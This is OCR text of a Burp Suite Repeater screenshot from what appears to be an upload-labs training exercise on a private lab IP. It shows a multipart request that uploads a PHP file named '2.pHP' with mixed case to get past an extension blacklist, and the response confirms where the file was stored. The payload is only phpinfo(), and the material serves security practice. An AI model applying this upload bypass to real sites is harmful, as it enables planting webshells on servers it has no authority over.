 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
4 × ...
Go Cancel < ▼ > ▼
Target: http://192.168.100.119 ?
Request
Raw Params Headers Hex
POST /Pass-05/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------4833311154639
Content-Length: 323
Connection: close
Referer: http://192.168.100.119/Pass-05/index.php
Upgrade-Insecure-Requests: 1
-----------------------------4833311154639
Content-Disposition: form-data; name="upload_file"; filename="2.pHP"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------4833311154639
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------4833311154639--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201909141427476999.pHP" width="250px" />
</div>
</li>
</ol>
</div>
</div>
? < + > Type a search term 0 matches
Done
3,813 bytes | 3 millis